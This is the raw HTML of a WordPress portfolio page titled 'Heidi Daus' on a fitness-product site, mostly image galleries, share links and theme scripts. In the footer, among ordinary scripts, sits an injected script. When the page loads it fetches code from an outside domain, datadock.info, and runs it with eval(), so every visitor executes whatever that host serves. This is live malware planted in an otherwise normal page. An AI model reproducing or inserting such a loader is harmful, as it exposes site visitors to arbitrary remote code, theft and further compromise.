												<img src="https://forbesfactor.com/wp-content/uploads/2016/05/DSC06434.jpg" alt="" role="presentation" />
											</a>
																			</li>
																																																																																																																																																																											</ul>
						</div>
												
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">Heidi Daus</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://forbesfactor.com/author/forbes_riley/" title="Posts by Forbes Riley" rel="author">Forbes Riley</a></span></span><span class="updated rich-snippet-hidden">2017-08-12T15:52:18-04:00</span>				<div class="project-description post-content" style=" width:100%;">
											<h3 style="display:none;">Project Description</h3>										<p>&nbsp;</p>
<p><a href="https://forbesfactor.com/wp-content/uploads/2016/06/DSC06446.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-17686 alignleft" src="https://forbesfactor.com/wp-content/uploads/2016/06/DSC06446-300x200.jpg" alt="DSC06446" width="300" height="200" srcset="https://forbesfactor.com/wp-content/uploads/2016/06/DSC06446-200x133.jpg 200w, https://forbesfactor.com/wp-content/uploads/2016/06/DSC06446-300x200.jpg 300w, https://forbesfactor.com/wp-content/uploads/2016/06/DSC06446-400x267.jpg 400w, https://forbesfactor.com/wp-content/uploads/2016/06/DSC06446-600x400.jpg 600w, https://forbesfactor.com/wp-content/uploads/2016/06/DSC06446-768x512.jpg 768w, https://forbesfactor.com/wp-content/uploads/2016/06/DSC06446-800x533.jpg 800w, https://forbesfactor.com/wp-content/uploads/2016/06/DSC06446-1024x683.jpg 1024w, https://forbesfactor.com/wp-content/uploads/2016/06/DSC06446-1200x800.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://forbesfactor.com/wp-content/uploads/2016/06/images-5-4.jpeg"><img decoding="async" class="alignnone wp-image-17681" src="https://forbesfactor.com/wp-content/uploads/2016/06/images-5-4.jpeg" alt="images-5" width="256" height="256" srcset="https://forbesfactor.com/wp-content/uploads/2016/06/images-5-4-66x66.jpeg 66w, https://forbesfactor.com/wp-content/uploads/2016/06/images-5-4-150x150.jpeg 150w, https://forbesfactor.com/wp-content/uploads/2016/06/images-5-4.jpeg 160w" sizes="(max-width: 256px) 100vw, 256px" /></a><br />
<a href="https://forbesfactor.com/wp-content/uploads/2016/06/images-3-2.jpeg"><img decoding="async" class="alignnone size-full wp-image-17680" src="https://forbesfactor.com/wp-content/uploads/2016/06/images-3-2.jpeg" alt="images-3" width="225" height="225" srcset="https://forbesfactor.com/wp-content/uploads/2016/06/images-3-2-66x66.jpeg 66w, https://forbesfactor.com/wp-content/uploads/2016/06/images-3-2-150x150.jpeg 150w, https://forbesfactor.com/wp-content/uploads/2016/06/images-3-2-200x200.jpeg 200w, https://forbesfactor.com/wp-content/uploads/2016/06/images-3-2.jpeg 225w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="https://forbesfactor.com/wp-content/uploads/2016/06/images-4-1.jpeg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-17682" src="https://forbesfactor.com/wp-content/uploads/2016/06/images-4-1.jpeg" alt="images-4" width="225" height="225" srcset="https://forbesfactor.com/wp-content/uploads/2016/06/images-4-1-66x66.jpeg 66w, https://forbesfactor.com/wp-content/uploads/2016/06/images-4-1-150x150.jpeg 150w, https://forbesfactor.com/wp-content/uploads/2016/06/images-4-1-200x200.jpeg 200w, https://forbesfactor.com/wp-content/uploads/2016/06/images-4-1.jpeg 225w" sizes="auto, (max-width: 225px) 100vw, 225px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-17787" src="https://forbesfactor.com/wp-content/uploads/2016/05/DSC06436-300x200.jpg" alt="dsc06436" width="300" height="200" srcset="https://forbesfactor.com/wp-content/uploads/2016/05/DSC06436-200x133.jpg 200w, https://forbesfactor.com/wp-content/uploads/2016/05/DSC06436-300x200.jpg 300w, https://forbesfactor.com/wp-content/uploads/2016/05/DSC06436-400x267.jpg 400w, https://forbesfactor.com/wp-content/uploads/2016/05/DSC06436-600x400.jpg 600w, https://forbesfactor.com/wp-content/uploads/2016/05/DSC06436-768x512.jpg 768w, https://forbesfactor.com/wp-content/uploads/2016/05/DSC06436-800x533.jpg 800w, https://forbesfactor.com/wp-content/uploads/2016/05/DSC06436-1024x683.jpg 1024w, https://forbesfactor.com/wp-content/uploads/2016/05/DSC06436-1200x800.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="https://forbesfactor.com/wp-content/uploads/2016/08/DSC06445.jpg"><img loading="lazy" decoding="async" class="wp-image-17635 size-medium alignleft" src="https://forbesfactor.com/wp-content/uploads/2016/08/DSC06445-e1473296882930-246x300.jpg" alt="DSC06445" width="246" height="300" srcset="https://forbesfactor.com/wp-content/uploads/2016/08/DSC06445-e1473296882930-200x244.jpg 200w, https://forbesfactor.com/wp-content/uploads/2016/08/DSC06445-e1473296882930-246x300.jpg 246w, https://forbesfactor.com/wp-content/uploads/2016/08/DSC06445-e1473296882930-400x489.jpg 400w, https://forbesfactor.com/wp-content/uploads/2016/08/DSC06445-e1473296882930-600x733.jpg 600w, https://forbesfactor.com/wp-content/uploads/2016/08/DSC06445-e1473296882930-768x938.jpg 768w, https://forbesfactor.com/wp-content/uploads/2016/08/DSC06445-e1473296882930-800x977.jpg 800w, https://forbesfactor.com/wp-content/uploads/2016/08/DSC06445-e1473296882930-838x1024.jpg 838w, https://forbesfactor.com/wp-content/uploads/2016/08/DSC06445-e1473296882930-1200x1466.jpg 1200w" sizes="auto, (max-width: 246px) 100vw, 246px" /></a></p>
									</div>

							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fforbesfactor.com%2Fportfolio-items%2Fheidi-daus%2F&amp;t=Heidi%20Daus" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/share?text=Heidi%20Daus&amp;url=https%3A%2F%2Fforbesfactor.com%2Fportfolio-items%2Fheidi-daus%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://forbesfactor.com/portfolio-items/heidi-daus/&amp;title=Heidi%20Daus&amp;summary=%C2%A0" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#bebdbd;" href="http://reddit.com/submit?url=https://forbesfactor.com/portfolio-items/heidi-daus/&amp;title=Heidi%20Daus" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#bebdbd;" href="https://plus.google.com/share?url=https://forbesfactor.com/portfolio-items/heidi-daus/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#bebdbd;" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fforbesfactor.com%2Fportfolio-items%2Fheidi-daus%2F&amp;name=Heidi%20Daus&amp;description=%26nbsp%3B" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#bebdbd;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fforbesfactor.com%2Fportfolio-items%2Fheidi-daus%2F&amp;description=%26nbsp%3B&amp;media=https%3A%2F%2Fforbesfactor.com%2Fwp-content%2Fuploads%2F2016%2F05%2FDSC06434.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:#bebdbd;" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fforbesfactor.com%2Fportfolio-items%2Fheidi-daus%2F&amp;title=Heidi%20Daus&amp;description=%26nbsp%3B" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#bebdbd;" href="mailto:?subject=Heidi%20Daus&amp;body=https://forbesfactor.com/portfolio-items/heidi-daus/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h2 class="title-heading-left">
						Related Projects					</h2>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
	
				<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://forbesfactor.com/wp-content/uploads/2016/09/Rocky-Jacobson-2-500x383.jpg" srcset="https://forbesfactor.com/wp-content/uploads/2016/09/Rocky-Jacobson-2-500x383.jpg 1x, https://forbesfactor.com/wp-content/uploads/2016/09/Rocky-Jacobson-2-500x383@2x.jpg 2x" width="500" height="383" alt="Rocky Jacobson" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://forbesfactor.com/portfolio-items/rocky-jacobson/">Rocky Jacobson</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a href="https://forbesfactor.com/portfolio-items/rocky-jacobson/">
						Rocky Jacobson					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://forbesfactor.com/portfolio-items/rocky-jacobson/" aria-label="Rocky Jacobson"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://forbesfactor.com/wp-content/uploads/2016/09/DSC02495-500x383.jpg" srcset="https://forbesfactor.com/wp-content/uploads/2016/09/DSC02495-500x383.jpg 1x, https://forbesfactor.com/wp-content/uploads/2016/09/DSC02495-500x383@2x.jpg 2x" width="500" height="383" alt="Fitness Star &#8211; Tracy Mallett" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://forbesfactor.com/portfolio-items/fitness-star-tracy-mallett/">Fitness Star &#8211; Tracy Mallett</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a href="https://forbesfactor.com/portfolio-items/fitness-star-tracy-mallett/">
						Fitness Star &#8211; Tracy Mallett					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://forbesfactor.com/portfolio-items/fitness-star-tracy-mallett/" aria-label="Fitness Star &#8211; Tracy Mallett"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://forbesfactor.com/wp-content/uploads/2016/09/DSC03117-500x383.jpg" srcset="https://forbesfactor.com/wp-content/uploads/2016/09/DSC03117-500x383.jpg 1x, https://forbesfactor.com/wp-content/uploads/2016/09/DSC03117-500x383@2x.jpg 2x" width="500" height="383" alt="Tamilee Webb &#8211; Buns of Steel" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://forbesfactor.com/portfolio-items/tamilee-webb-buns-of-steel/">Tamilee Webb &#8211; Buns of Steel</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a href="https://forbesfactor.com/portfolio-items/tamilee-webb-buns-of-steel/">
						Tamilee Webb &#8211; Buns of Steel					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://forbesfactor.com/portfolio-items/tamilee-webb-buns-of-steel/" aria-label="Tamilee Webb &#8211; Buns of Steel"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://forbesfactor.com/wp-content/uploads/2016/09/DSC06435-1-500x383.jpg" srcset="https://forbesfactor.com/wp-content/uploads/2016/09/DSC06435-1-500x383.jpg 1x, https://forbesfactor.com/wp-content/uploads/2016/09/DSC06435-1-500x383@2x.jpg 2x" width="500" height="383" alt="Celebrity SpinGymers" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://forbesfactor.com/portfolio-items/celebrity-spingymers/">Celebrity SpinGymers</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a href="https://forbesfactor.com/portfolio-items/celebrity-spingymers/">
						Celebrity SpinGymers					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://forbesfactor.com/portfolio-items/celebrity-spingymers/" aria-label="Celebrity SpinGymers"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://forbesfactor.com/wp-content/uploads/2016/09/Henner_Riley_9963-500x383.jpg" srcset="https://forbesfactor.com/wp-content/uploads/2016/09/Henner_Riley_9963-500x383.jpg 1x, https://forbesfactor.com/wp-content/uploads/2016/09/Henner_Riley_9963-500x383@2x.jpg 2x" width="500" height="383" alt="Marilu Henner" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://forbesfactor.com/portfolio-items/marilu-henner/">Marilu Henner</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a href="https://forbesfactor.com/portfolio-items/marilu-henner/">
						Marilu Henner					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://forbesfactor.com/portfolio-items/marilu-henner/" aria-label="Marilu Henner"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


														



		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio-items/heidi-daus/?portfolioCats=276%2C277%2C275#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://forbesfactor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required='true' required='required' aria-label="Name"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required='true' required='required' aria-label="Email"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17638' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
														</article>
	</div>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-slidingbarwidget5" style="float: right;" >
											
								</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
					
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2015 SpinGym, LLC. All Rights Reserved. <span style="color: #363636;">Powered by: <span style="text-decoration: underline;"><a style="color: #363636; text-decoration: underline;" href="http://michaelpharrold.com" target="_blank">michaelpharrold.com</a></span> | <span style="text-decoration: underline;"><a style="color: #363636; text-decoration: underline;" href="http://erbenventures.com">Erben Ventures</a></span> | <span style="text-decoration: underline;"><a style="color: #363636; text-decoration: underline;" href="http://seotampa-bay.com" target="_blank">SEOTampa-Bay</a></span></span>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
										<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-triangle" data-breakpoint="800" data-toggle="triangle">
			<div class="fusion-sb-toggle-wrapper">
			<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
		</div>
	
	<div id="slidingbar" class="fusion-sliding-bar">
				<div class="fusion-row">
						<div class="fusion-columns row fusion-columns-2columns columns-2">

																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
												</div>
																										<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
												</div>
																																																	<div class="fusion-clearfix"></div>
			</div>
		</div>
	</div>
</div>
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://forbesfactor.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
							<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<!--[if IE 9]>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1" id="fusion-ie9-js"></script>
<![endif]-->
<script type="text/javascript" src="https://forbesfactor.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1" id="avada-faqs-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.80","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Fast"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1" id="avada-portfolio-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/forbesfactor.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1" id="fusion-events-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="text/javascript" id="fusion-recent-posts-js-extra">
/* <![CDATA[ */
